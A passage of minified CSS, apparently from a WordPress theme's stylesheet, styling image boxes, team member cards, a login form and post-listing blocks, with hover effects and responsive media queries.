.penci-fea-in:after{position:absolute;left:5px;right:5px;top:5px;bottom:5px;content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .4s;transition:opacity 0.3s,transform .4s;z-index:5}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:after{content:none!important;display:none!important}.penci-image-box .penci-featured-ct .penci-fea-in:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.penci-image-box .penci-featured-ct .penci-fea-in:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.penci-image-box .penci-featured-ct .penci-fea-in:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in:hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.penci-image-box .penci-fea-in .fea-box-img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1;background-size:cover;background-repeat:no-repeat;background-position:center center}.penci-image-box .penci-fea-in .fea-box-img:before{top:0;left:0;width:100%;height:100%;position:absolute;z-index:2;content:"";background:#000;transition:opacity .25s;-webkit-transition:opacity .25s;-moz-transition:opacity .25s;opacity:0}.penci-image-box .penci-fea-in:hover .fea-box-img:before{opacity:.3}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img{right:0;bottom:0}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img:before{content:none!important;display:none!important}.penci-image-box .penci-fea-in h4{position:absolute;width:100%;left:0;top:50%;text-align:center;z-index:5;font-style:italic;letter-spacing:0;font-weight:400;padding:5px 20px;margin-top:-25px}.penci-image-box .penci-fea-in h4>span{display:inline-block;position:relative}.penci-image-box .penci-fea-in h4 span span{display:inline-block;background:#fff;color:#313131;padding:0 15px;position:relative;min-width:120px;height:40px;line-height:40px;white-space:nowrap;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;font-style:normal;font-size:14px;font-weight:400}.penci-image-box .penci-fea-in h4 span span:before{top:-5px;left:-5px;right:-5px;bottom:-5px;content:"";display:block;background:none;position:absolute;border:1px solid #fff}.penci-image-box .penci-fea-in:hover h4 span{color:#3f51b5}.penci-image-box .penci-fea-in.boxes-style-2 h4{background:#fff;padding:0 20px;margin-top:-20px}.penci-image-box .penci-fea-in.boxes-style-2 h4:before{top:-5px;left:0;right:0;width:100%;bottom:-5px;content:"";display:block;background:none;position:absolute;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}.penci-image-box .penci-fea-in.boxes-style-2 h4 span{background:none}.penci-image-box .penci-fea-in.boxes-style-2 h4 span:before{content:none;display:none}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img:before,.penci-image-box .penci-fea-in.boxes-style-4 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img:before{content:none}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:after{opacity:.4;-webkit-transition:all .4s;transition:all .4s;z-index:5;transform:none;-webkit-transform:none;left:10px;right:10px;top:10px;bottom:10px}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:after{opacity:1}.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-3:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span{text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:700}.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-4:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-4 h4{margin-top:0;transform:translateY(-50%)}.penci-image-box .penci-fea-in.boxes-style-4 h4 span span{background-color:transparent;color:#fff;font-weight:500;margin:0;padding:0;font-size:22px;line-height:1.25;height:auto}.penci-image-box.penci-ibox-disspace .penci-row{margin-left:0;margin-right:0}.penci-image-box.penci-ibox-disspace .penci-featured-ct{padding-left:0;padding-right:0;margin-bottom:0}@media (max-width:991px) and (min-width:600px){.penci-image-box .penci-featured-ct.penci-col-3,.penci-image-box .penci-featured-ct.penci-col-4,.penci-image-box .penci-featured-ct.penci-col-5,.penci-image-box .penci-featured-ct.penci-col-6{width:50%;float:left}}@media (max-width:480px){.penci-image-box .penci-featured-ct{width:100%}}.penci-team_memebers .penci-team_item__content{position:relative}.penci-team_memebers .team_member_items:before,.penci-team_memebers .team_member_items:after{content:'';clear:both;display:table}.penci-team_memebers .penci-team_member-img,.penci-team_memebers .penci-team_member_name,.penci-team_memebers .penci-team_member_pos,.penci-team_memebers .penci-team_member_desc,.penci-team_memebers .penci-team_member_socails{z-index:5;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item{text-align:center}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-left,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-left{text-align:left}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-right,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-right{text-align:right}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-6:nth-child(2n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-6:nth-child(2n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-4:nth-child(3n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-4:nth-child(3n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-3:nth-child(4n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-3:nth-child(4n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_name{font-size:24px;font-size:2.4rem;margin:10px 0 9px;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos{margin-bottom:9px;line-height:1.3;margin-top:-7px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc{margin-top:5px;margin-bottom:14px;line-height:1.5}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social{font-size:16px;margin-right:25px}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social:last-child,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social:last-child{margin-right:0}.penci-team_memebers.penci-team_member-s1 .penci-team_member-img{width:100px;height:100px;display:inline-block;position:relative;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name{color:#111}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos{color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content{padding:20px;border:1px solid #ececec;margin-bottom:20px;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.penci-team_memebers.penci-team_member-s2 .penci-team_member-img{width:100%;overflow:hidden;display:block!important;position:relative}.penci-team_memebers.penci-team_member-s2 .penci-team_item__info{color:#fff;position:absolute;bottom:0;left:0;z-index:100;width:100%;padding:0 10px 15px}.penci-team_memebers.penci-team_member-s2 .penci-team_item__content:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.6;z-index:99;transition:opacity .3s ease;background:linear-gradient(transparent 60%,black 100%)}.penci-team_memebers.penci-team_member-s2 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_socails a{color:inherit}.penci-team_memebers.penci-team_member-s2 .penci-team_member_item:hover .penci-team_item__content:after{opacity:.75}.penci-team_memebers.penci-team_member-s3 .penci-image-box__content{border:1px solid #dedede;margin-bottom:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{flex:1;padding:20px 20px 20px 60px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item{margin-bottom:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item:nth-child(2n+2) .penci-team_member-img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:50%;margin-right:0;height:inherit;display:block;overflow:hidden;position:relative;vertical-align:top}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img:before{display:block;content:"";width:100%;padding-top:66.66667%;background:none!important;box-shadow:none!important}.penci-team_memebers.penci-team_member-s3 .penci-team_member_name{font-size:30px;font-size:3rem;margin:0;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s3 .penci-team_member_pos{margin-bottom:19px;line-height:1.3;margin-top:10px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-top:5px;margin-bottom:26px;line-height:1.5}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social{font-size:14px;margin-right:15px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social:last-child{margin-right:0}@media screen and (max-width:768px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{padding:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-bottom:16px}}@media screen and (max-width:600px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{display:block}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:100%}}.penci-login_form .penci-user_logged_in .penci-login-header{text-align:center;margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-login-header img{border-radius:50%;width:85px;height:85px}.penci-login_form .penci-user_logged_in .penci-login-header p{margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-user-action-links a{display:inline-block;text-decoration:none;color:#fff;line-height:26px;height:26px;text-transform:none;font-size:13px;float:left;width:48%}.penci-login_form .penci-user_logged_in .penci-user-action-links a:first-child{margin-right:4%}.penci-login_form .penci-user_logged_in .penci-text-hello{opacity:.75}.penci-login_form .penci-user_logged_in .penci-display_name{font-weight:700}.penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:14px}.penci-block_1 .penci_post_thumb,.penci-block_1 .penci_post_content{display:inline-block}.penci-block_1 .penci_post-meta{color:#999}.penci-block_1 .penci_post-meta a,.penci-block_1 .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#999}.penci-block_1 .penci_post-meta a:hover{color:#3f51b5}.penci-block_1 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_1 .penci_post-meta .penci-posted-on{padding-left:1px}.penci-block_1 .block1_first_item{overflow:hidden;clear:both;border-bottom:1px solid #ececec;padding-bottom:20px;display:flex!important}.penci-block_1 .block1_first_item .penci_post_thumb:before{content:none}.penci-block_1 .block1_first_item .penci_post_thumb{width:66.6666%}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-top:-1px;margin-bottom:0}.penci-block_1 .block1_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_1 .block1_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_1 .block1_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_1 .block1_first_item .penci_post-meta .penci-posted-on,.penci-block_1 .block1_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_1 .block1_first_item .penci_post-meta .author a{font-weight:700}.penci-block_1 .block1_first_item .penci-post-excerpt{margin-top:13px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-block_1 .block1_items{overflow:hidden}.penci-block_1 .block1_items .penci-post-item{width:50%;float:left;margin-bottom:0;margin-top:20px;padding-left:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(1),.penci-block_1 .block1_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{border-top:0;padding-top:0}.penci-block_1 .block1_items .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-block_1 .block1_items .penci-image-holder{width:108px}.penci-block_1 .block1_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:-1px}.penci-block_1 .block1_items .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item.penci_media_object,.widget-area .penci-block_1 .block1_first_item.penci_media_object{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_content,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci-image-holder,.widget-area .penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item,.widget-area .penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-image-holder,.widget-area .penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-comment-count,.widget-area .penci-block_1 .block1_items .penci-comment-count{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.widget-area .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}@media screen and (max-width:650px){.penci-block_1 .block1_first_item.penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_1 .block1_first_item .penci__post-title{font-size:18px}.penci-block_1 .block1_first_item .penci_post_thumb,.penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}}@media screen and (max-width:480px){.penci-block_1 .block1_first_item .penci__post-title{font-size:16px}.penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-block_1 .block1_items .penci-comment-count{display:none}.penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:100%;float:left}.penci-block_2 .block2_first_item{margin-bottom:0}.penci-block_2 .block2_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:17px;margin-bottom:0}.penci-block_2 .block2_first_item .penci_post-meta{margin-top:5px}.penci-block_2 .block2_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_2 .block2_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_2 .block2_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_2 .block2_items .penci_post-meta{margin-top:6px}.penci-block_2 .block2_items .penci-post-item:last-child{margin-bottom:0}.penci-block_2 .block2_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_2 .block2_items .penci-image-holder{width:108px}.penci-block_2 .penci-block-wrapper-item{margin-top:20px}.penci-block_2 .penci-block-wrapper-item:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_first_item,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_first_item,.widget-area .penci-block_2 .block2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_items{margin-top:20px;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items .penci-image-holder,.widget-area .penci-block_2 .block2_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items .penci-post-countview,.widget-area .penci-block_2 .block2_items .penci-post-countview{display:none}@media screen and (min-width:650px){.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:50%}.penci-block_2 .block2_items{padding-left:20px}}@media screen and (max-width:480px){.penci-block_2 .block2_items{margin-top:20px}.penci-block_2 .block2_items .penci-image-holder{width:80px}}.penci-block_3 .penci-block-wrapper-item{margin-top:20px}.penci-block_3 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_3 .penci-block_content__items{overflow:hidden}.penci-block_3 .block3_first_item{width:65%;float:left;margin-bottom:0}.penci-block_3 .block3_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#000;margin-top:15px;margin-bottom:0}.penci-block_3 .block3_first_item .penci-post-excerpt{margin-top:8px}.penci-block_3 .block3_first_item .penci_post-meta{margin-top:5px}.penci-block_3 .block3_first_item .penci-image-holder:before{padding-top:72.65%}.penci-block_3 .block3_items{width:35%;float:right;padding-left:18px}.penci-block_3 .block3_items .penci-post-item{margin-bottom:0}.penci-block_3 .block3_items .penci-post-item+.penci-post-item{margin-top:15px;margin-bottom:0}.penci-block_3 .block3_items .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;margin-top:16px;margin-bottom:0}.penci-block_3 .penci-post-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_first_item,.widget-area .penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_items,.widget-area .penci-block_3 .block3_items{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_items .penci-post-item,.widget-area .penci-block_3 .block3_items .penci-post-item{width:100%;float:left;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_items .penci-post-item:first-child,.widget-area .penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:0}@media screen and (max-width:600px){.penci-block_3 .penci-post-cat,.penci-block_3 .penci-piechart{display:none}.penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-block_3 .block3_first_item .penci__post-title,.penci-block_3 .block3_items .penci__post-title{font-size:16px}.penci-block_3 .block3_items{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:10px;margin-top:0}.penci-block_3 .block3_items .penci-post-item:last-child{margin-top:20px}}@media screen and (max-width:480px){.penci-block_3 .block3_items .penci-post-item{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item:first-child{padding-right:0}}.penci-block_4 .penci_media_object{margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_4 .block4_first_item .penci_post-meta{margin-top:5px}.penci-block_4 .block4_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_4 .block4_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_4 .block4_first_item,.penci-block_4 .penci-post-item{overflow:hidden}.penci-block_4 .block4_items{clear:both}.penci-block_4 .block4_items .penci-post-item:nth-child(2n+1){clear:both}.penci-block_4 .block4_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_4 .block4_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_4 .block4_items .penci-image-holder{width:108px}.penci-block_4 .block4_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_4 .block4_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_4.penci-vc-column-1 .block4_items .penci-comment-count,.widget-area .block4_items .penci-comment-count{display:none}@media (min-width:992px){.penci-block_4 .block4_items.penci-row .penci-post-item:nth-last-child(2){border-bottom:0;padding-bottom:0;margin-bottom:0}}.penci-block_5 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_5 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0;float:left}.penci-block_5 .penci-post-item:nth-child(1){margin-top:0}.penci-block_5 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_5 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:15px;margin-bottom:0}.penci-block_5 .penci_post-meta{margin-top:5px}.penci-block_5 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_5 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item,.wpb_wrapper>.penci-block_5.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_5 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_5.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-block_5 .penci-post-item:nth-child(2){margin-top:20px}@media screen and (min-width:768px){.penci-block_5 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (min-width:620px){.penci-block_5 .penci-post-item{width:50%}.penci-block_5 .penci-post-item:nth-child(2){margin-top:0}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.site-footer .penci-block_6 .penci-post-item{border-color:#313131}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_6 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_6.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_6.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}@media screen and 